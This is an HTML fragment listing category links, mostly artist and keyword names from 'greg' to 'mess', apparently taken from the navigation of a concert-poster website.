	<li class="cat-item cat-item-7013"><a href="https://originalconcertposters.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://originalconcertposters.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://originalconcertposters.org/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://originalconcertposters.org/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://originalconcertposters.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://originalconcertposters.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://originalconcertposters.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalconcertposters.org/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://originalconcertposters.org/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://originalconcertposters.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://originalconcertposters.org/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://originalconcertposters.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://originalconcertposters.org/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://originalconcertposters.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://originalconcertposters.org/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://originalconcertposters.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://originalconcertposters.org/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://originalconcertposters.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://originalconcertposters.org/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://originalconcertposters.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://originalconcertposters.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://originalconcertposters.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://originalconcertposters.org/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://originalconcertposters.org/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://originalconcertposters.org/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://originalconcertposters.org/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalconcertposters.org/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalconcertposters.org/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://originalconcertposters.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://originalconcertposters.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://originalconcertposters.org/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://originalconcertposters.org/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://originalconcertposters.org/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://originalconcertposters.org/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://originalconcertposters.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://originalconcertposters.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://originalconcertposters.org/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://originalconcertposters.org/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://originalconcertposters.org/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalconcertposters.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://originalconcertposters.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://originalconcertposters.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://originalconcertposters.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://originalconcertposters.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://originalconcertposters.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalconcertposters.org/category/holecelebrity/" >hole&#039;celebrity</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalconcertposters.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://originalconcertposters.org/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalconcertposters.org/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://originalconcertposters.org/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://originalconcertposters.org/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://originalconcertposters.org/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalconcertposters.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://originalconcertposters.org/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://originalconcertposters.org/category/hozier/" >hozier</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://originalconcertposters.org/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://originalconcertposters.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://originalconcertposters.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://originalconcertposters.org/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://originalconcertposters.org/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://originalconcertposters.org/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://originalconcertposters.org/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://originalconcertposters.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://originalconcertposters.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://originalconcertposters.org/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8564"><a href="https://originalconcertposters.org/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://originalconcertposters.org/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://originalconcertposters.org/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://originalconcertposters.org/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://originalconcertposters.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalconcertposters.org/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://originalconcertposters.org/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://originalconcertposters.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://originalconcertposters.org/category/inuman/" >inuman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://originalconcertposters.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://originalconcertposters.org/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://originalconcertposters.org/category/itzy/" >itzy</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://originalconcertposters.org/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://originalconcertposters.org/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://originalconcertposters.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://originalconcertposters.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://originalconcertposters.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://originalconcertposters.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://originalconcertposters.org/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://originalconcertposters.org/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://originalconcertposters.org/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalconcertposters.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://originalconcertposters.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://originalconcertposters.org/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://originalconcertposters.org/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://originalconcertposters.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://originalconcertposters.org/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://originalconcertposters.org/category/jay-z/" >jay-z</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://originalconcertposters.org/category/jayhawks/" >jayhawks</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://originalconcertposters.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://originalconcertposters.org/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalconcertposters.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://originalconcertposters.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://originalconcertposters.org/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://originalconcertposters.org/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://originalconcertposters.org/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://originalconcertposters.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://originalconcertposters.org/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://originalconcertposters.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalconcertposters.org/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://originalconcertposters.org/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://originalconcertposters.org/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalconcertposters.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://originalconcertposters.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://originalconcertposters.org/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://originalconcertposters.org/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://originalconcertposters.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://originalconcertposters.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://originalconcertposters.org/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://originalconcertposters.org/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://originalconcertposters.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://originalconcertposters.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://originalconcertposters.org/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://originalconcertposters.org/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://originalconcertposters.org/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalconcertposters.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://originalconcertposters.org/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://originalconcertposters.org/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://originalconcertposters.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://originalconcertposters.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://originalconcertposters.org/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://originalconcertposters.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://originalconcertposters.org/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalconcertposters.org/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://originalconcertposters.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://originalconcertposters.org/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://originalconcertposters.org/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalconcertposters.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://originalconcertposters.org/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalconcertposters.org/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalconcertposters.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://originalconcertposters.org/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://originalconcertposters.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://originalconcertposters.org/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://originalconcertposters.org/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://originalconcertposters.org/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://originalconcertposters.org/category/kep1er/" >kep1er</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://originalconcertposters.org/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://originalconcertposters.org/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://originalconcertposters.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://originalconcertposters.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalconcertposters.org/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://originalconcertposters.org/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalconcertposters.org/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://originalconcertposters.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalconcertposters.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://originalconcertposters.org/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://originalconcertposters.org/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://originalconcertposters.org/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://originalconcertposters.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalconcertposters.org/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://originalconcertposters.org/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalconcertposters.org/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://originalconcertposters.org/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://originalconcertposters.org/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://originalconcertposters.org/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://originalconcertposters.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://originalconcertposters.org/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://originalconcertposters.org/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://originalconcertposters.org/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://originalconcertposters.org/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://originalconcertposters.org/category/kreskin/" >kreskin</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://originalconcertposters.org/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://originalconcertposters.org/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://originalconcertposters.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://originalconcertposters.org/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://originalconcertposters.org/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://originalconcertposters.org/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://originalconcertposters.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://originalconcertposters.org/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://originalconcertposters.org/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://originalconcertposters.org/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://originalconcertposters.org/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://originalconcertposters.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://originalconcertposters.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://originalconcertposters.org/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://originalconcertposters.org/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://originalconcertposters.org/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://originalconcertposters.org/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://originalconcertposters.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://originalconcertposters.org/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://originalconcertposters.org/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://originalconcertposters.org/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://originalconcertposters.org/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://originalconcertposters.org/category/leppard-st/" >leppard-st</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://originalconcertposters.org/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://originalconcertposters.org/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://originalconcertposters.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://originalconcertposters.org/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://originalconcertposters.org/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://originalconcertposters.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalconcertposters.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalconcertposters.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://originalconcertposters.org/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://originalconcertposters.org/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://originalconcertposters.org/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalconcertposters.org/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://originalconcertposters.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalconcertposters.org/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://originalconcertposters.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://originalconcertposters.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://originalconcertposters.org/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://originalconcertposters.org/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://originalconcertposters.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://originalconcertposters.org/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://originalconcertposters.org/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://originalconcertposters.org/category/lockn/" >lockn</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://originalconcertposters.org/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalconcertposters.org/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalconcertposters.org/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://originalconcertposters.org/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://originalconcertposters.org/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://originalconcertposters.org/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://originalconcertposters.org/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://originalconcertposters.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://originalconcertposters.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://originalconcertposters.org/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://originalconcertposters.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://originalconcertposters.org/category/lovesong/" >lovesong</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://originalconcertposters.org/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://originalconcertposters.org/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://originalconcertposters.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://originalconcertposters.org/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://originalconcertposters.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://originalconcertposters.org/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://originalconcertposters.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://originalconcertposters.org/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://originalconcertposters.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalconcertposters.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalconcertposters.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalconcertposters.org/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://originalconcertposters.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://originalconcertposters.org/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://originalconcertposters.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://originalconcertposters.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://originalconcertposters.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://originalconcertposters.org/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://originalconcertposters.org/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://originalconcertposters.org/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://originalconcertposters.org/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://originalconcertposters.org/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://originalconcertposters.org/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://originalconcertposters.org/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://originalconcertposters.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://originalconcertposters.org/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://originalconcertposters.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://originalconcertposters.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://originalconcertposters.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://originalconcertposters.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://originalconcertposters.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://originalconcertposters.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://originalconcertposters.org/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://originalconcertposters.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://originalconcertposters.org/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://originalconcertposters.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://originalconcertposters.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://originalconcertposters.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://originalconcertposters.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalconcertposters.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://originalconcertposters.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8201"><a href="https://originalconcertposters.org/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://originalconcertposters.org/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://originalconcertposters.org/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://originalconcertposters.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://originalconcertposters.org/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://originalconcertposters.org/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://originalconcertposters.org/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://originalconcertposters.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://originalconcertposters.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://originalconcertposters.org/category/medley/" >medley</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://originalconcertposters.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://originalconcertposters.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://originalconcertposters.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://originalconcertposters.org/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://originalconcertposters.org/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://originalconcertposters.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://originalconcertposters.org/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://originalconcertposters.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://originalconcertposters.org/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://originalconcertposters.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://originalconcertposters.org/category/mentoria/" >mentoria</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://originalconcertposters.org/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalconcertposters.org/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalconcertposters.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalconcertposters.org/category/mess/" >mess</a>
</li>
